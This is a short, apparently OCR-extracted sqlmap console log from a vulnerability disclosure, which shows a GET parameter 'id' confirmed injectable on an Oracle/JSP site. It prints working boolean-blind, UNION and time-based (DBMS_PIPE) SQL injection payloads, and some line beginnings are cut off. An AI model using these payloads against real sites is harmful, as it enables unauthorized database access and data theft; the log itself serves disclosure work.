 14:20:12] [INFO] target URL appears to have 7 columns in query
14:20:22] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 co
umns' injectable
ET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
? [y/N] n
qlmap identified the following injection points with a total of 59 HTTP(s) requ
sts:
--
arameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=10 AND 2464=2464&type=0
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: id=10 UNION ALL SELECT NULL,CHR(113)||CHR(112)||CHR(118)||CHR(122)|
CHR(113)||CHR(105)||CHR(84)||CHR(66)||CHR(84)||CHR(74)||CHR(112)||CHR(74)||CHR(
6)||CHR(68)||CHR(74)||CHR(113)||CHR(106)||CHR(118)||CHR(106)||CHR(113),NULL,NUL
,NULL,NULL,NULL FROM DUAL-- &type=0
Type: AND/OR time-based blind
Title: Oracle OR time-based blind
Payload: id=-4124 OR 8820=DBMS_PIPE.RECEIVE_MESSAGE(CHR(107)||CHR(121)||CHR(
0)||CHR(108),5)&type=0
--
14:21:02] [INFO] the back-end DBMS is Oracle
eb application technology: JSP
ack-end DBMS: Oracle
14:21:02] [INFO] fetched data logged to text files under 'C:\Users\Administrato
\.sqlmap\output\
www.wooyun.org